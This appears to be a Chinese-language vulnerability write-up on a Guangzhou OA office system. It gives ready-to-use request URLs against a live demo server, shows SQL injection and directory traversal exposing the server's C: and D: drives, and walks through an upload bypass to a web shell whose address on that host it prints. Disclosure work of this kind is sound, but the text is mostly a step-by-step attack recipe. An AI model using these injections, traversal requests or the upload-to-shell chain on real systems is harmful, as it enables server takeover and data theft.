广州名将OA协同办公系统
官方:http://www.yf1668.com/index.asp
官网右侧有大量客户案例
官网demo测试:http://112.124.41.23:38888/
0x001
第一处前台无需登陆SQL注入:
在登陆页面:
用户名TxtUserName存在注入:
这里的SQL注入可直接GetShell,system权限:
第二处SQL注入:
参数WorkFlowID存在sql注入
http://112.124.41.23:38888/NWorkFlow/NWorkFlowReView.aspx?WorkFlowID=31 and 1=1&FormID=23

http://112.124.41.23:38888/NWorkFlow/NWorkFlowReView.aspx?WorkFlowID=31 and 1=2&FormID=23

即可证明,不在跑出数据证明了。
第三处SQL注入:
参数TextBox1存在sql注入。
0x002目录遍历漏洞
可以遍历真个服务器的内容,C盘,D盘等。
http://112.124.41.23:38888/FGOA_NetDisk/NetDisk.aspx?ID=1&SubDir=C:\Program Files

http://112.124.41.23:38888/FGOA_NetDisk/NetDisk.aspx?ID=1&SubDir=D:\



当前网站目录:
http://112.124.41.23:38888/FGOA_NetDisk/NetDisk.aspx?ID=1&SubDir=D:\OA_SITE\FGOA2014\Web9.2.2.7

0x003 任意文件上传GetShell
通过SQL注入拿到账户后登陆
桌面 >> 系统管理 >> 文件上传设置 这里可修改上传文件类型。
然后再知识文档,个人文档,桌面 >> 文件中心 >> 添加个人文件

最后在个人文档里面就有上传后的aspx文件,然后打开查看即可得到shell地址

最后的shell地址为:
http://112.124.41.23:38888/UploadFile/635395514206637345.aspx